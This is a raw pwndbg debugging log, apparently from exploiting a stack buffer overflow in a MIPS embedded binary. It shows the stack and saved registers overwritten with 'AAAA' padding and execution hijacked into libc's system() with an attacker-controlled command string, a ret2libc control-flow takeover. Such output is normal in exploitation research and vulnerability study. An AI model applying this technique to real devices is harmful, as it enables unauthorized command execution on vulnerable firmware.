 0x77f499d0 move $a1, $s3
0x77f499d4 move $a2, $s1
0x77f499d8 move $t9, $s0
► 0x77f499dc jalr $t9 <system>
command: 0x7fff62e0 —▸ 0x77faa4e0 ◂— 0x1279
0x77f499e0 move $a0, $s5
0x77f499e4 lw $gp, 0x10($fp)
0x77f499e8 move $a0, $v0
0x77f499ec lw $a1, -0x7fac($gp)
0x77f499f0 addiu $a2, $zero, 1
0x77f499f4 move $t9, $s0
0x77f499f8 jalr $t9
0x77f499fc addiu $a1, $a1, -0x6604
0x77f49a00 move $a0, $v0
0x77f49a04 move $a1, $s4
0x77f49a08 move $t9, $s0
0x77f49a0c jalr $t9
0x77f49a10 addiu $a2, $s2, 1
0x77f49a14 lw $v0, 0x180($fp)
0x77f49a18 andi $v0, $v0, 0x200
0x77f49a1c beqz $v0, 0x77f49a34
0x77f49a20 lw $gp, 0x10($fp)
0x77f49a24 lw $t9, 0x20($s6)
0x77f49a28 move $a0, $s5
0x77f49a2c b 0x77f49a40 <0x77f49a40>
0x77f49a30 addiu $a1, $fp, 0x18
0x77f49a34 lw $t9, -0x7eac($gp)
0x77f49a38 move $a0, $s5
0x77f49a3c addiu $a1, $fp, 0xb0
0x77f49a40 jalr $t9
0x77f49a44 nop
warning: GDB can't find the start of the function at 0x77f499d0.
warning: GDB can't find the start of the function at 0x77f499d0.
0x77f499d0 in ?? () from target:/lib/libc.so.0
pwndbg>
warning: GDB can't find the start of the function at 0x77f499d4.
warning: GDB can't find the start of the function at 0x77f499d4.
0x77f499d4 in ?? () from target:/lib/libc.so.0
pwndbg>
warning: GDB can't find the start of the function at 0x77f499d8.
warning: GDB can't find the start of the function at 0x77f499d8.
0x77f499d8 in ?? () from target:/lib/libc.so.0
pwndbg>
warning: GDB can't find the start of the function at 0x77f499dc.
warning: GDB can't find the start of the function at 0x77f499dc.
0x77f499dc in ?? () from target:/lib/libc.so.0
pwndbg>
[ REGISTERS ]
V0 0xffffffff
V1 0x4b
A0 0x7fff62e0 —▸ 0x77faa4e0 ◂— 0x1279
A1 0x41414141 ('AAAA')
A2 0x41414141 ('AAAA')
A3 0x20
T0 0x77fa74c8 (__malloc_state) ◂— 0x4b /* 'K' */
T1 0x1009
T2 0x2
T3 0x24
T4 0x25
T5 0x807
T6 0x800
T7 0x400
T8 0x8
*T9 0x77f87200 (system) ◂— lui $gp, 2
S0 0x77f87200 (system) ◂— lui $gp, 2
S1 0x41414141 ('AAAA')
S2 0x41414141 ('AAAA')
S3 0x41414141 ('AAAA')
S4 0x41414141 ('AAAA')
S5 0x7fff67f0 ◂— 'ls/postxml'
S6 0x41414141 ('AAAA')
S7 0x41414141 ('AAAA')
S8 0x41414141 ('AAAA')
GP 0x4346d0
FP 0x0
SP 0x7fff67e0 ◂— 'AAAAAAAAAAAAAAAAls/postxml'
RA 0x77f611a4 (gets+148) ◂— sll $v1, $v0, 0x18
*PC 0x77f499dc ◂— jalr $t9
[ ARGUMENTS ]
command: 0x7fff62e0 —▸ 0x77faa4e0 ◂— 0x1279
[ STACK ]
00:0000│ sp 0x7fff67e0 ◂— 'AAAAAAAAAAAAAAAAls/postxml'
... ↓ 3 skipped
04:0010│ s5 0x7fff67f0 ◂— 'ls/postxml'
05:0014│ 0x7fff67f4 ◂— 'ostxml'
06:0018│ 0x7fff67f8 ◂— 0x6c6d /* 'ml' */
07:001c│ 0x7fff67fc ◂— 0x0
... ↓ 2 skipped
[ BACKTRACE ]
► f 0 0x77f499dc